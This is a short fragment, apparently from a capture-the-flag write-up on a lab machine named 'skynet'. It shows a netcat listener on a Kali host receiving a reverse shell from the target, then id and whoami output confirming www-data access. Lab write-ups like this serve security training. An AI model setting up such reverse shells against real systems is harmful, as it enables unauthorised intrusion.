 root@kali:~/Desktop/skynet# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.106.250] from (UNKNOWN) [10.10.109.68] 58970
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
18:44:31 up  1:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$